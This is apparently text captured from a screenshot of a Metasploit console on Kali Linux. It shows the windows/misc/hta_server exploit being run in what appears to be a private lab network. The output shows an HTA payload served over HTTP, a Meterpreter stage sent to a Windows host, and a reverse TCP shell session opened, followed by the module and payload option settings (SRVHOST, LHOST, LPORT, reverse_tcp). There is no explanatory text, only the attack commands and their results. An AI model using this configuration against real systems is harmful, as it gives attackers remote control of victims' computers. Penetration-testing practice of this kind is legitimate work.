 msf6 exploit(windows/misc/hta_server) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.31.246:7777
msf6 exploit(windows/misc/hta_server) > [*] Using URL: http://192.168.31.246:8080/jmTzAZDOdeGOUV.hta
[*] Server started.
[*] 192.168.31.198   hta_server - Delivering Payload
[*] Sending stage (200262 bytes) to 192.168.31.198
[*] Meterpreter session 1 opened (192.168.31.246:7777 → 192.168.31.198:49334) at 2021-03-16 03:58:23 -0400
msf6 exploit(windows/misc/hta_server) > show options
Module options (exploit/windows/misc/hta_server):
Name     Current Setting  Required  Description
SRVHOST  192.168.31.246   yes       The local host or network interface to listen on. This must be an addr
ess on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
KALI
BY OFFENSIVE SECURITY
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.31.246   yes       The listen address (an interface may be specified)
LPORT     7777             yes       The listen port
Exploit target:
Id  Name
1   Powershell x64